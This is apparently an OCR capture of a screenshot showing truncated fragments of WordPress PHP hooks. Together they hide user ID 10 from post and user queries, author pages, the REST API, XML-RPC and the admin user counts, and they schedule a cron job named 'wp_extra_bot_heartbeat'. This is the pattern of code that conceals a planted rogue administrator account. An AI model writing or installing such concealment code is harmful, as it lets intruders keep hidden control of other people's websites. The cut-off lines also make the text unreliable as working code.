
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', fun
$wp_query->set_404(); status_header( 404 ); nocache_headers(); } } } 
$wpdb->prepare( ' AND ID <> %d ', 10 ); } ); add_action( 'pre_get_user
'exclude', array_unique( array_map( 'intval', $exclude ) ) ); } ); add_f
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return $
$exclude[] = 10; $args['exclude'] = array_unique( array_map( 'intval', $e
preg_match( '#^/wp/v2/users/10(/|$)#', $route ) ) { return new WP_Error(
$methods ) { unset( $methods['wp.getUsers'], $methods['wp.getUser'], 
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 10
} ); add_filter( 'views_users', function( $views ) { foreach ( array( 'all'
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views
if ( ! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_schedu
// noop } );